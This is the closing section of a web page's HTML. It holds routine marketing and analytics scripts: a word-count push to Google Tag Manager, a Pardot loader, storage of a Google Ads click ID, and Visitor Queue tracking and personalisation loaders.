    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script nonce="Ho7DXWBtowTb0xk7Vk8yUg==">
      window.onload = function() {
        // Function to count words
        function countWords() {
          var text = document.body.innerText || document.body.textContent;
          return text.split(/\s+/).length;
        }

        // Get word count
        var wordCount = countWords();

        // Push word count to GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          'event': 'wordCountLoaded',
          'wordCount': wordCount
        });
      };
    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="Ho7DXWBtowTb0xk7Vk8yUg==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="Ho7DXWBtowTb0xk7Vk8yUg==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="Ho7DXWBtowTb0xk7Vk8yUg==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>

